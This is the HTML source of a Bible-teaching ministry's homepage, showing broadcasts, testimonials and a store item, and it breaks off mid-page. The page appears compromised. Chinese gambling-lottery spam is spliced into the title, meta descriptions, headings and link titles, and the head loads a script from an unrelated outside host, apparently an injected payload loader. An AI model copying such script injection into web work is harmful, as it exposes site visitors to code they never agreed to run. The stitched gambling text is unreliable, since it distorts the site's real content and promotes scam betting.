

--- FILE ---
content_type: text/html
request_url: http://thewisdomof.me/?m=201103
body_size: 10996
content:
<!DOCTYPE html>
<html class="no-js" lang="en">


<head>
	<title>极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Wisdom International</title>
	<link rel="canonical" href="http://thewisdomof.me/" />
	
	<!--cached-->
	<link rel="alternate" href="indexcb18.html" hreflang="ar" />
	<link rel="alternate" href="index70d8.html" hreflang="en" />
	<link rel="alternate" href="indexf777.html" hreflang="es" />
	<link rel="alternate" href="indexa05f.html" hreflang="hi" />
	<link rel="alternate" href="index7df6.html" hreflang="pt" />
	<link rel="alternate" href="index2f38.html" hreflang="sw" />
	<link rel="alternate" href="index1263.html" hreflang="te" />
	<link rel="alternate" href="index05b4.html" hreflang="zh" />
	<!--end cached-->

<meta name="viewport" content="width=device-width,initial-scale=1">
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- FB Open Graph tags -->
<meta property="og:title" content="极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Home">
<meta property="og:image" content="index.html">
<meta property="og:url" content="http://thewisdomof.me/">
<meta property="og:site_name" content="极速赛车">
<meta property="og:description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<!-- Twitter Card tags -->
<meta name="twitter:card" content="summary_large_image">
<!--<meta name="twitter:site" content="">-->
<meta name="twitter:title" content="极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Home">
<meta name="twitter:description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<meta name="twitter:creator" content="">
<meta name="twitter:image" content="index.html">
<!-- Standard tags -->
<meta name="description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<meta name="keywords" content="">

<!-- Favicons -->
<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
<link rel="manifest" href="site.html">
<link rel="mask-icon" href="svg/safari-pinned-tab.svg" color="#007db6">
<meta name="msapplication-TileColor" content="#007db6">
<meta name="theme-color" content="#ffffff">
<link rel="shortcut icon" href="ico/faviconfd29.ico" />

	

<!-- CSS -->
<link href="css/font-awesome.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;family=Playfair+Display:ital,wght@0,400..900;1,400..900&amp;display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" rel="stylesheet" />
<link href="css/magnific-popup.css" rel="stylesheet">
<link href="css/mainfd29.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="css/podcastsfd29.css" />
<link rel="stylesheet" type="text/css" href="css/mediaelementplayerfd29.css" />
<link rel="stylesheet" type="text/css" href="css/slickfd29.css" />
<link rel="stylesheet" type="text/css" href="css/storefd29.css" />
<link rel="stylesheet" type="text/css" href="css/lightboxfd29.css" />
<link rel="stylesheet" type="text/css" href="css/sticky-ctasfd29.css" />

<link href="css/homefd29.css" rel="stylesheet">







<script type="text/javascript" src="//bd51static.com/11sp.js"></script>
<script src="main.js"></script>

</head>

<body id="page-home" class='template-home'>


	<div id="document" role="document">
	
		



	
<header class="site-header" role="banner">
	
	<div class="container">
		<div class="site-primary-heading">
			<a href="index.html">
				<img class="header-logo" src='png/logo-wisdom-international-color-blk.png' alt="极速赛车"/>   
			</a>
		</div>

		<div class="site-header-content">
			<nav class="site-nav">
				<ul><li class="about has_children" data-page-name="about"><a href="about.html">About</a><ul><li class="about-us" data-page-name="about-us"><a href="about.html">About Us</a></li>
<li class="staff" data-page-name="staff"><a href="staff.html">Staff</a></li>
<li class="what-we-believe-and-teach" data-page-name="what-we-believe-and-teach"><a href="what-we-believe-and-teach.html">Beliefs</a></li>
<li class="faq" data-page-name="faq"><a href="faq.html">FAQ</a></li>
<li class="news" data-page-name="news"><a href="news.html">News</a></li>
</ul></li><li class="comments has_children" data-page-name="comments"><a href="comments.html">Connect</a><ul><li class="comment-and-questions" data-page-name="comment-and-questions"><a href="comments.html">Comment and Questions</a></li>
<li class="prayer" data-page-name="prayer"><a href="prayer.html">Need Prayer?</a></li>
<li class="email" data-page-name="email"><a href="email.html">Email List</a></li>
</ul></li><li class="radio-podcast has_children" data-page-name="radio-podcast"><a href="radio-podcast.html">Daily Teaching</a><ul><li class="on-the-radio" data-page-name="on-the-radio"><a href="broadcast-schedule.html">On The Radio</a></li>
<li class="twj-broadcast-redirect" data-page-name="twj-broadcast-redirect"><a href="twj-broadcast.html">The Wisdom Journey</a></li>
<li class="wfth-broadcast-redirect" data-page-name="wfth-broadcast-redirect"><a href="wfth-broadcast.html">Wisdom for the Heart</a></li>
<li class="devotionals" data-page-name="devotionals"><a href="devotionals.html">Daily Devotional</a></li>
<li class="weekend" data-page-name="weekend"><a href="weekend-wisdom.html">Weekend Wisdom</a></li>
</ul></li><li class="teaching has_children" data-page-name="teaching"><a href="teaching.html">Free Resources</a><ul><li class="twj-redirect" data-page-name="twj-redirect"><a href="twj-library.html">Wisdom Journey Library</a></li>
<li class="archive-redirect" data-page-name="archive-redirect"><a href="teaching-series.html">Sermons</a></li>
<li class="magazine" data-page-name="magazine"><a href="magazine.html">Magazine</a></li>
<li class="the-gospel" data-page-name="the-gospel"><a href="the-gospel.html">The Gospel</a></li>
<li class="free-store-items" data-page-name="free-store-items"><a href="free.html">Free Store Items</a></li>
<li class="manuscripts" data-page-name="manuscripts"><a href="manuscripts.html">Sermon Manuscripts</a></li>
<li class="wisdom-chatbot" data-page-name="wisdom-chatbot"><a href="wisdom-chatbot.html">Instant Bible Answers</a></li>
</ul></li><li class="blog" data-page-name="blog"><a href="blog.html">Articles</a></li><li class="store" data-page-name="store"><a href="store.html">Store & Dashboard</a></li><li class="donate has_children" data-page-name="donate"><a href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Donate</a><ul><li class="give-now" data-page-name="give-now"><a href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Give Now</a></li>
<li class="partner" data-page-name="partner"><a href="partner.html">Partnerships</a></li>
<li class="support" data-page-name="support"><a href="support.html">Ways To Give</a></li>
<li class="case" data-page-name="case"><a href="case-for-support.html">How We Use Your Gifts</a></li>
<li class="update-your-record" data-page-name="update-your-record"><a href="profile-update.html">Update Your Record</a></li>
</ul></li></ul>
				<button class="close" id="close-site-nav" type="button" aria-label="Close menu">&times;</button>
			</nav>

			<!-- translated --><div class="language-container">
        <h4>Language</h4>
        <form action="https://www.wisdomonline.org/" class="language-filters" method="GET">
            <select name="lang" class="language-selector languages" onchange="this.form.submit()">
                <option value="Arabic" >Arabic (Arabic)</option>
                                    <option value="English" selected="selected">English (English)</option>
                                    <option value="Hindi" >Hindi (Hindi)</option>
                                    <option value="Kirundi" >Ikirundi (Kirundi)</option>
                                    <option value="Mandarin" >普通话 (Mandarin)</option>
                                    <option value="Portuguese" >Português (Portuguese)</option>
                                    <option value="Spanish" >Español (Spanish)</option>
                                    <option value="Swahili" >Swahili (Swahili)</option>
                                    <option value="Telugu" >Telugo (Telugu)</option>
            </select>
        </form>
    </div><!-- endtranslated -->

			<a href="javascript:void(0);" id="site-search-toggle" class="search-toggle">
				<svg aria-label="Search" class="icon-search" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg">
					<path fill="currentColor" d="m16.604 15.868-5.173-5.173c.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-.594 4.224-1.569l5.173 5.173zm-10.104-3.896c-3.032 0-5.5-2.467-5.5-5.5-.001-1.47.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z"/>
				</svg>
			</a>

			

			<a href="javascript:void(0);" id="site-nav-toggle" class="site-nav-toggle" aria-label="Open menu">
				<span class="bar bar-1"></span>
				<span class="bar bar-2"></span>
				<span class="bar bar-3"></span>
			</a>
		</div>
	</div>
		
	<div class="search header-search" id="header-search">
		<div class="container">
			<form class="search-form" action="https://www.wisdomonline.org/search" method="get">
				<label class="sr-only" for="term">Search</label>
				<input id="header-search-field" type="search" name="term" placeholder="Search&hellip;"  />
				<button class="submit-search" type="submit" aria-label="Submit search">
					<svg aria-label="Search" class="icon-search" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg">
						<path fill="currentColor" d="m16.604 15.868-5.173-5.173c.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-.594 4.224-1.569l5.173 5.173zm-10.104-3.896c-3.032 0-5.5-2.467-5.5-5.5-.001-1.47.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z"/>
					</svg>
				</button>
			</form>
		</div>
		<button class="close" id="close-search" type="button" aria-label="Cancel search">&times;</button>
	</div>
	
</header>

		<!-- translated --><div id="carousel_home" class="carousel carousel-hero">
	<ul class="slides carousel-hero-slides">
		<li id="slide0" class="slide image carousel-hero-slide">

					<div class="slide-img-container">
						<img src="jpg/nationslight.jpg"/>
						<svg class="carousel-slide-mask" width="288" height="97" viewBox="0 0 288 97" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M0 24.5V0.5C0 13.7548 10.7452 24.5 24 24.5H240C253.255 24.5 264 35.2452 264 48.5V72.5C264 85.7548 274.745 96.5 288 96.5H264H0V24.5Z" fill="white"/>
						</svg>
					</div>
					
					<span class="caption placement-center">
						<span class="title">"We will declare His glory among the nations."</span>
						<span class="copy"><p>Isaiah 66:19</p>
<p>We are helping people know God, think biblically, and live wisely - worldwide.</p></span>
						
						
					</span>
					
				</li>
	</ul>
	<ul class="thumbnails"><!-- translated --><li><a href="#slide0"><img src="jpg/nationslight-2.jpg" alt="" /></a></li><!-- endtranslated --></ul>			
</div><!-- endtranslated -->
		
		<div id="intro-content">

			<section class="home-content home-site-settings mission-statement">
					<div class="visual">
							<img src="jpg/unsplash_omeahbefln4.jpg" class="mission-image" alt="unsplash omeahbefln4" />
						</div>
					<div class="container">
						<h2>
	极速赛车 168极速赛车官网 官方一分钟结果 168记录查询 #广州赛车体彩网 Resources to help you KNOW God, THINK biblically, and LIVE wisely.
</h2>

<p>
	We provide radio broadcasts, podcasts, digital content, and print resources designed to make disciples of all the nations and edify followers of Jesus Christ.
</p>

<h4>
	Expounding on 168极速一分钟直播赛车号码结果, 官网查询, 1分钟极速赛车的历史结果记录视频, Scripture, Illustrating with life!
</h4>

<p>
	<a href="about.html">Learn More</a>
</p>
					</div>
				</section>

			<!-- translated --><section class='callouts-module'>
        <div class="container">
            <div class='feed callouts  rows'>
                <section class="callouts-item">
                    <div class="visual">
                        <a href="active-duty.html">
                            <img src="jpg/active-duty-1.jpg" alt="active duty 1" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="active-duty.html">极速赛车官方一分钟结果 168极速赛车官网168记录查询 Gift For Military Personnel</a></h3>
                        <div class="summary">
                            If you are currently serving in the Armed Forces, we have a gift for you.
                        </div>
                    </div>
                </section>
                                <section class="callouts-item">
                    <div class="visual">
                        <a href="wisdom-chatbot.html">
                            <img src="jpg/chatbotcallout.jpg" alt="chatbotcallout" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="wisdom-chatbot.html">Instant Bible Answers</a></h3>
                        <div class="summary">
                            Click the blue icon at the bottom of every page for answers to your Bible questions.
                        </div>
                    </div>
                </section>
                                <section class="callouts-item">
                    <div class="visual">
                        <a href="friends.html">
                            <img src="jpg/callout-fow-new-c.jpg" alt="callout fow new c" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="friends.html">Join “官方实时一分钟极速认证的赛车最新数据直播官网”</a></h3>
                        <div class="summary">
                            Sign up to receive FREE resources from Stephen to help you grow in your faith.
                        </div>
                    </div>
                </section>
            </div>
    </div>
    </section><!-- endtranslated -->
		
		</div>

		<section id="podcast-callout" class="ministry-callout podcast-callout">
			<div class="ministry-callout-header">
				<a href="the-wisdom-journey.html" class="ministry-logo-link"><img height="96" class="ministry-logo" src="png/logo-wisdom-journey-color-blk.png" alt="Wisdom Journey logo"/></a>
				<p class="ministry-description desktop-only">We offer an in-depth Bible journey designed to help you understand the truth of God’s Word and apply it to your life, as you courageously live for the glory of Jesus Christ.</p>
				<a href="the-wisdom-journey.html" class="button button-secondary ministry-button">Learn More</a>
			</div>
			<div class="content-wrapper">
				<h2 class="section-label">
					<svg fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h24v24h-24z"/></clipPath><g clip-path="url(#a)" fill="currentColor"><path d="m13 13-3-2.25-3 2.25v-9h-1v16h12v-16h-5z" opacity=".3"/><path d="m18 2h-12c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-16c0-1.1-.9-2-2-2zm-9 2h2v5l-1-.75-1 .75zm9 16h-12v-16h1v9l3-2.25 3 2.25v-9h5z"/></g></svg>
					<span>极速赛车官网网站 Latest 最新结果数据查询 官方极速赛车1分钟记录历史查询结果 Lesson</span>
				</h2>
				<!-- translated -->

<!-- the only thing which functionally needs to stay the same here is that a parent of the "listen" link has a class of "audio-player" -->
<section class="podcast-feed feed rows">
    <section class="item">
            <div class="visual">
                <a href="twj-broadcast.html">
                    <img src="jpg/deuteronomy-sq.jpg" alt="deuteronomy sq" />
                </a>
            </div>
            <div class="text">
                <a href="twj-broadcast.html">
                    <h2 class="title">The Song of Moses (Deuteronomy 31:1 - 32:47)</h2>
                </a>
                <h4 class="subtitle">A Timeless Anthem of God’s Faithfulness</h4>
                <span class="date">05/01/2025</span>
                <span class="author">Stephen Davey</span>
                <p class="description">
                    Music has a unique power to shape memories and stir emotions. That’s why Moses didn’t just preach—he composed a song for Israel to remember...
                    <span class="more"><a href="twj-broadcast.html">read more</a></span>
                </p>
                <div class="action-icons">
                    <span data-aos="fade-up" data-aos-duration="1000" data-aos-delay="400" class="video"><a class="tt4-video-link" href="http://cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fwww.youtube.com%2Fembed%2FzdxqRE0vIUM%3Fautoplay%3D1&amp;display_name=YouTube&amp;url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DzdxqRE0vIUM&amp;key=f9cac992cf6840d09ccb6692b0e1a12a&amp;autoplay=1&amp;type=text%2Fhtml&amp;schema=youtube"><span>Watch</span></a></span>
                    <span class="audio-player">
                            <a class="listen" href="https://62de448aa9ea1d0308b2-888eb598cd9d32f0cd23461f21587576.ssl.cf2.rackcdn.com/TWJ20250501.mp3">
                                <svg class="stop-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M9.21,8.5l6.64,6.65-.7.7L8.5,9.21,1.85,15.85l-.7-.7L7.79,8.5,1.15,1.85l.7-.7L8.5,7.79l6.65-6.64.7.7Z"/></svg>
    			                <svg class="play-icon" height="13" viewBox="0 0 12 13" width="12" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m0 .692v11.618l11.618-5.837z"/></svg> 
                                <span>Listen</span>
                            </a>
                        </span>
                    <span class="transcript">
                            <a class="read" href="pdf/twj-deuteronomy-00008.pdf" target="_blank">
                                <svg class="download-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m17 16v1h-17v-1zm-3.646-7.146-.707-.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-.708.708 4.854 4.853z"/></svg>
                                <span>Transcript</span>
                            </a>
                        </span>
                </div>
            </div>
        </section>
    
</section><!-- endtranslated -->
			</div>
		</section>

		<section id="broadcast-callout" class="ministry-callout broadcast-callout">
			<div class="ministry-callout-header">
				<a href="wisdom-for-the-heart.html" class="ministry-logo-link"><img height="96" class="ministry-logo" src="png/logo-wisdom-for-the-heart-color-blk.png" alt="Wisdom for the Heart logo"/></a>
				<p class="ministry-description desktop-only">Our weekday program, available across multiple platforms, takes you verse-by-verse through God's Word to help you know God, think biblically, and live wisely.</p>
				<a href="wisdom-for-the-heart.html" class="button button-secondary ministry-button">Learn More</a>
			</div>
			<div class="content-wrapper">
				<h2 class="section-label">
					<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_18875)"><path opacity=".3" d="M17 18H18C18.55 18 19 17.55 19 17V14H17V18ZM5 17C5 17.55 5.45 18 6 18H7V14H5V17Z" fill="currentColor"/><path d="M12 1C7.03 1 3 5.03 3 10V17C3 18.66 4.34 20 6 20H9V12H5V10C5 6.13 8.13 3 12 3C15.87 3 19 6.13 19 10V12H15V20H18C19.66 20 21 18.66 21 17V10C21 5.03 16.97 1 12 1ZM7 14V18H6C5.45 18 5 17.55 5 17V14H7ZM19 17C19 17.55 18.55 18 18 18H17V14H19V17Z" fill="currentColor"/></g><defs><clipPath id="clip0_17_18875"><rect width="24" height="24" fill="none"/></clipPath></defs></svg>
					<span>Latest Broadcast</span>
				</h2>
				<!-- translated -->

<!-- the only thing which functionally needs to stay the same here is that a parent of the "listen" link has a class of "audio-player" -->
<section class="podcast-feed feed rows">
    <section class="item">
            <div class="visual">
                <a href="wfth-broadcast.html">
                    <img src="jpg/song_2_square.jpg" alt="song 2 square" />
                </a>
            </div>
            <div class="text">
                <a href="wfth-broadcast.html">
                    <h2 class="title">Evergreen</h2>
                </a>
                <h4 class="subtitle">How Psalm 1 Guides Us Toward Stability, Fruitfulness, and Endurance</h4>
                <span class="date">05/01/2025</span>
                <span class="author">Stephen Davey</span>
                <p class="description">
                    What does it take to live a life that lasts? Stephen Davey shares the timeless wisdom of Psalm 1, showing how delighting in God’s Word leads to...
                    <span class="more"><a href="wfth-broadcast.html">read more</a></span>
                </p>
                <div class="action-icons">
                    <span class="audio-player">
                        <a class="listen" href="https://62de448aa9ea1d0308b2-888eb598cd9d32f0cd23461f21587576.ssl.cf2.rackcdn.com/WFTH20250501.mp3">
                            <svg class="stop-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M9.21,8.5l6.64,6.65-.7.7L8.5,9.21,1.85,15.85l-.7-.7L7.79,8.5,1.15,1.85l.7-.7L8.5,7.79l6.65-6.64.7.7Z"/></svg>
			                <svg class="play-icon" height="13" viewBox="0 0 12 13" width="12" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m0 .692v11.618l11.618-5.837z"/></svg> 
                            <span>Listen</span>
                        </a>
                    </span>
                    <span class="transcript">
                        <a class="read" href="pdf/psalm18-psalm1_2-6.pdf" target="_blank">
                            <svg class="download-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m17 16v1h-17v-1zm-3.646-7.146-.707-.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-.708.708 4.854 4.853z"/></svg>
                            <span>Transcript</span>
                        </a>
                    </span>
                </div>
            </div>
        </section>
    
</section><!-- endtranslated -->
			</div>
		</section>

		<!-- translated --><section class="home-content testimonials" id="home-testimonials">
    	<div class="container narrow">
            <!--<span class="section-label">Testimonials</span>
            <h2>What People Say</h2>-->
            <div class="feed testimonies testimonies-carousel">
                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	You are a blessing to my life. Thank you. I listen to you every day and I have learned a lot. Now I know what it means to be a true believer. Your teaching called me out on my error.
</p></div>
                        <h3 class="name">Carlos (Colombia, South America)</h3>
                    </div>
                </section>
                                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	I have a daily alarm set to go off two minutes before your daily broadcast so that I don't miss your teaching.
</p></div>
                        <h3 class="name">Carol (North Carolina)</h3>
                    </div>
                </section>
                                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	Thank you for the wise, clear, direct, and timely messages. I am truly blessed by the Spanish translation of your sermons. Your messages challenge me every time I listen. God bless you greatly.
</p></div>
                        <h3 class="name">Daniel (Florida)</h3>
                    </div>
                </section>
            </div>
        </div>
    </section><!-- endtranslated -->

		<!-- translated --><section class="home-content store-callout" id="home-store-callout">
		<div class="container">
	
			<div class="feed">
				<section class="item store-featured-item">
						<div class="visual">
							<a href="hebrews11-commentary.html">
								<img src="jpg/hebrews-2.jpg" alt="Hebrews 11 Commentary" />
							</a>
						</div>
						<div class="text">
							<span class="section-label">From the Store</span>
							<h3 class="title"><a href="hebrews11-commentary.html">Hebrews 11 Commentary</a></h3>
							
							<p class="summary description">
									What is faith? No better answer is given in perhaps all the Bible than in the great eleventh chapter of the book of Hebrews. Here a tapestry is...
								</p>
							<div class="price ">
								<div class="amt retail">
									<abbr title="USD">$</abbr><span class="amount">14.99</span>
								</div>
								
							</div>
							<div class="buttons">
								<button class="add_to_cart" data-id="5ee79d204c5b61dc418b4678" type="button">Add to Cart</button>
								<a class="cta btn emphasized" href="store.html">Visit Our Store</a>
							</div>
						</div>
					</section>
			</div>
			
	</div>
	</section><!-- endtranslated --><!-- translated --><!-- core store-shopping-cart-interface.html v2 -->



<section id="add_to_cart_confirmation" class="popup " >
	<span class="close refresh"></span>
	<div class="message success">
		<span class="count">X</span>
		<span class="title">[Product Title]</span> added to your cart.
	</div>
	<div class="buttons">
		<a class="continue_shopping continue-shopping-refresh" href="store.html" title="Continue Shopping">Continue Shopping</a>
		<a href="cart.html" class="proceed_to_checkout" title="Proceed to Cart Summary and Checkout">Proceed to Checkout</a>
	</div>
</section><!-- endtranslated --><!-- translated --><!-- core store-shopping-cart-interface.html v2 -->

<section id="add_to_cart" class="popup">
	<header>
		<h1>Add to Cart</h1>
	</header>
	
	<form id="add-cart-form" class="add-cart-form out-of-stock">
	<header>
		<h3>Out of Stock</h3>
	</header>
	<p></p>
</form>
	
</section><!-- endtranslated -->

		<!-- translated --><section id="home-blog" class="feed grid blog">
        <header class="feed-header">
            <h2 class="section-label">
